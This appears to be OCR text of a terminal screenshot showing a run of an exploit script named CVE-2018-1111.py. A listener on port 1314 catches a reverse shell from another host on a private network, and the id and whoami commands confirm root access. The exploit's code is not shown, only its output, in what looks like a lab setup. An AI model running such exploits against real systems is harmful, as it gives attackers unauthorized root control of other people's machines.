 Terminal - python CVE-2018-1111.py
File Edit View Terminal Tabs Help
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56330
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
whoami
root
^C
➜  ~ ls
20171125hxb  crypto          Documents  Pictures         rsa
bin          Desktop         Downloads  Public           rsa.zip
busystege    dictionary.txt  libc.so.6  pwndbg           Templates
cppcode      dnsmasq.conf    Music      ROP_STEP_BY_STEP  Videos
➜  ~ cd Desktop
➜  Desktop python CVE-2018-1111.py
[+] Starting local process '/bin/bash': pid 1591
[+] Starting local process '/bin/bash': pid 1595
[*] Switching to interactive mode
listening on [any] 1314 ...
192.168.131.15: inverse host lookup failed: Host name lookup failure
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56332
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
$